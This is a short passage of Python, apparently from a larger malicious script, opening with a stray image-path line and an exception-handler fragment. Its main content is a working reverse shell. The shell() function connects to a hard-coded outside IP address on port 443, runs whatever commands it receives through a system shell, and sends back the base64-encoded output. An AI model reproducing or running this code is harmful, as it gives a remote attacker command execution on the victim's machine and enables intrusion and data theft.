 except WindowsError:
pass
def shell():
#Base64 encoded reverse shell
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('158.69.201.134', int(443)))
s.send('[*] Connection Established!')
while 1:
data = s.recv(1024)
if data == "quit": break
proc = subprocess.Popen(data, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
stdout_value = proc.stdout.read() + proc.stderr.read()
encoded = base64.b64encode(stdout_value)
s.send(encoded)
#s.send(stdout_value)
s.close()